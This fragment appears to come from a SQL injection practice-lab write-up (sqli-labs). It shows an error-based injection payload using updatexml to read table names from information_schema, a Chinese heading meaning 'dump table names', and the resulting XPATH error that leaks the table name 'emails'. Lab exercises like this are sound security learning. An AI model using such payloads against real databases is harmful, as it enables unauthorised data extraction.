 Other
updatexml(0x7e,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),0x7e) --+
Welcome Dhakkan
爆表名
XPATH syntax error: '~emails~'